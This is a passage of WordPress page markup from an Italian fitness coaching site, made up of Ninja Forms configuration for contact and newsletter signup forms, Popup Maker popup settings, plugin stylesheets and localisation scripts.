limit.","calculations":[],"conditions":[],"formContentData":["firstname_1582648710904","lastname_1582648711447","email_1582648716243","phone_1582648717306","[base64]","submit_1582648733046"],"drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"Nome","key":"firstname_1582648710904","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"value":"","id":330,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"lastname","label":"Cognome","key":"lastname_1582648711447","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"value":"","id":331,"beforeField":"","afterField":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"Email","key":"email_1582648716243","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":332,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"phone","label":"Telefono","key":"phone_1582648717306","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"value":"","id":333,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Acconsento al trattamento dei miei dati e dichiaro di aver preso visione della <a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a>","type":"checkbox","key":"[base64]","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Selezionato","unchecked_value":"Deselezionato","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":1575,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"submit","label":"Invia","processing_label":"Elaborazione..","container_class":"","element_class":"","key":"submit_1582648733046","drawerDisabled":false,"id":334,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> × </button></div></div><div id="pum-27173" class="pum pum-overlay pum-theme-27166 pum-theme-tema-predefinito popmake-overlay click_open" data-popmake="{&quot;id&quot;:27173,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:27166,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 aria-labelledby="pum_popup_title_27173"><div id="popmake-27173" class="pum-container popmake theme-27166 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_27173" class="pum-title popmake-title"> Iscriviti alla newsletter</div><div class="pum-content popmake-content" tabindex="0"> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form"><div class="nf-loading-spinner"></div></div>  <script type="56edb6a0272cecf6c98b5ff2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"Newsletter","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["firstname_1537441447983","cognome_1582133704770","email_1537441454787","cellulare_1582133731098","consenso_dati_1537441491318","autorizzo_www_danieleesposito_it_a_raccogliere_i_miei_dati_e_inviarmi_newsletter_1702485415854","iscriviti_1582133687605"],"drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"Nome","key":"firstname_1537441447983","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"value":"","id":5,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"firstname","label":"Cognome","key":"cognome_1582133704770","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"drawerDisabled":false,"value":"","id":327,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"Email","key":"email_1537441454787","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":6,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"phone","label":"Cellulare","key":"cellulare_1582133731098","label_pos":"above","required":0,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"value":"","id":328,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"Consenso Dati","default":"<p>Questo modulo raccoglie il tuo nome e la tua email&nbsp;<span style=\"font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;\">in modo che possiamo aggiungerti alla nostra newsletter. Leggi la nostra&nbsp;<\/span><font face=\"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif\"><a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a><\/font><span style=\"font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;\">&nbsp;<\/span><span style=\"font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;\">per sapere come proteggiamo e gestiamo i dati inviati.<\/span><br><\/p>","container_class":"","element_class":"","key":"consenso_dati_1537441491318","drawerDisabled":false,"id":7,"beforeField":"","afterField":"","value":"<p>Questo modulo raccoglie il tuo nome e la tua email&nbsp;<span style=\"font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;\">in modo che possiamo aggiungerti alla nostra newsletter. Leggi la nostra&nbsp;<\/span><font face=\"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif\"><a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a><\/font><span style=\"font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;\">&nbsp;<\/span><span style=\"font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;\">per sapere come proteggiamo e gestiamo i dati inviati.<\/span><br><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"checkbox","label":"Autorizzo www.danieleesposito.it a raccogliere i miei dati e inviarmi newsletter.","key":"autorizzo_www_danieleesposito_it_a_raccogliere_i_miei_dati_e_inviarmi_newsletter_1702485415854","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Selezionato","unchecked_value":"Deselezionato","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":8,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"submit","label":"Iscriviti","processing_label":"Iscrizione in corso","container_class":"","element_class":"","key":"iscriviti_1582133687605","drawerDisabled":false,"id":9,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> CHIUDI </button></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1" type="56edb6a0272cecf6c98b5ff2-text/javascript">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://danieleesposito.it/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.10' type="56edb6a0272cecf6c98b5ff2-text/javascript"></script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link rel='stylesheet' id='wlt-style-css' href='https://danieleesposito.it/wp-content/plugins/weight-loss-tracker/includes/../assets/css/ws-ls.min.css?ver=10.7' type='text/css' media='all' /><link rel='stylesheet' id='wlt-style-both-css' href='https://danieleesposito.it/wp-content/plugins/weight-loss-tracker/includes/../assets/css/admin-and-public.min.css?ver=10.7' type='text/css' media='all' /><link rel='stylesheet' id='jquery-style-css' href='https://danieleesposito.it/wp-content/plugins/weight-loss-tracker/includes/../assets/css/libraries/jquery-ui.min.css?ver=10.7' type='text/css' media='all' /><link rel='stylesheet' id='wlt-tabs-css' href='https://danieleesposito.it/wp-content/plugins/weight-loss-tracker/includes/../assets/css/libraries/tabs.min.css?ver=10.7' type='text/css' media='all' /><link rel='stylesheet' id='wlt-tabs-flat-css' href='https://danieleesposito.it/wp-content/plugins/weight-loss-tracker/includes/../assets/css/libraries/tabs.flat.min.css?ver=10.7' type='text/css' media='all' /> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/danieleesposito.it\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="pcud_fontend_js-js-extra">var pcud_datepick_str = {"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"firstDay":"1","isRTL":""};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="fue-front-script-js-extra">var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php"};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca7c808b616e8813181faa222f69f323","fragment_name":"wc_fragments_ca7c808b616e8813181faa222f69f323","request_timeout":"5000"};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="popup-maker-site-js-extra">var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/danieleesposito.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/danieleesposito.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"27166","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/danieleesposito.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-36181":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27166","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"200","animation_origin":"center bottom","open_sound":"custom","custom_sound":"https:\/\/danieleesposito.it\/wp-content\/uploads\/2020\/10\/suonometodo3.mp3","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":36181,"slug":"portale"},"pum-41563":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27166","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":41563,"slug":"detox-30-fb-cambia-adesso"},"pum-41479":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27166","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":41479,"slug":"detox-30-fb-scopri-adesso"},"pum-41325":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27166","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":41325,"slug":"detox-30-fb2"},"pum-41237":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27167","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":41237,"slug":"detox30-fb"},"pum-27853":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27167","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":27853,"slug":"alleniamoci-insieme"},"pum-27181":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27167","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":27181,"slug":"4-elementi-essenziali"},"pum-27173":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27166","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":27173,"slug":"newsletter"}};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" id="hcodemain-js-extra">var hcodeajaxurl = {"ajaxurl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/danieleesposito.it\/wp-content\/themes\/h-code","loading_image":"https:\/\/danieleesposito.it\/wp-content\/themes\/h-code\/assets\/images\/spin.gif"};
var hcode_infinite_scroll_message = {"message":"All Post Loaded"};
var simpleLikes = {"ajaxurl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};</script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript" src="https://danieleesposito.it/wp-includes/js/dist/interactivity.min.js?ver=6.4.7" id="wp-interactivity-js" defer="defer" data-wp-strategy="defer"></script> <script type="56edb6a0272cecf6c98b5ff2-text/javascript"></script> <style type="text/css">.pc_lightbox.mfp-bg {
		background: #111111; 	
	}
	.pc_lightbox.mfp-bg.mfp-ready {
		opacity: 0.8;	
	}
	.pc_lightbox .mfp-content {
		padding-right: 15%;
		padding-left: 15%;	
	}
	.pc_lightbox_contents:not(.pc_only_form_lb) {
		padding: 25px;	
		border-radius: 3px;
		border: 0px solid #dddddd;
		background-color: #ffffff;
		color: #555555;
	}
	.pc_lightbox_contents .mfp-close {
		background-color: #ffffff;
		color: #555555;	
		border-radius: 3px;
	}</style><div id="pc_lb_codes" style="display: none;"></div><script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
